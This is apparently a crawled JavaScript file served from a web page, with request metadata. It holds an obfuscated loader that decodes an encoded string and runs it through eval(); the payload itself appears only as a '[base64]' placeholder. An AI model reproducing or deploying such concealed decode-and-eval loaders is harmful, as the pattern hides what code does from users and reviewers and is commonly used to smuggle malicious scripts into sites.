

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140923
body_size: 1595
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"qVtZEJgDd",4,5,7))